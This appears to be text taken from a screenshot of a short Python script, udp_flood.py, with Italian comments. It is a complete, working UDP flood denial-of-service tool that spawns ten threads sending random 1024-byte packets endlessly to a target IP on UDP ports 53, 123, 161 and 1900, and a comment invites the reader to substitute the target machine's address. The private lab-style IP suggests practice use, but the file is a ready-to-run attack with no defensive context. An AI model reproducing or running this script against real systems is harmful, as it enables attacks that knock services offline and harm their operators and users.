 udp_flood.py > ...
1 import socket
2 import random
3 import threading
4
5 # Configurazione target
6 target_ip = "192.168.50.102"  # Sostituire con l'IP della macchina target
7 target_ports = [53, 123, 161, 1900]  # Porte UDP specifiche
8
9 # Funzione per inviare pacchetti UDP
10 def udp_flood():
11     sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)  # Creazione del socket UDP
12     packet = random._urandom(1024)  # Genera un pacchetto di 1024 byte di dati casuali
13
14     while True:
15         try:
16             target_port = random.choice(target_ports)  # Scegli una porta casuale dalla lista
17             sock.sendto(packet, (target_ip, target_port))  # Invio pacchetto al target
18             print(f"Pacchetto inviato a {target_ip}:{target_port}")
19         except Exception as e:
20             print(f"Errore: {e}")
21             break
22
23 # Creazione di thread per simulare il flood
24 thread_count = 10  # Numero di thread simultanei
25 threads = []
26
27 for i in range(thread_count):
28     thread = threading.Thread(target=udp_flood)
29     threads.append(thread)
30     thread.start()
31
32 # Attesa che i thread terminino
33 for thread in threads:
34     thread.join()
35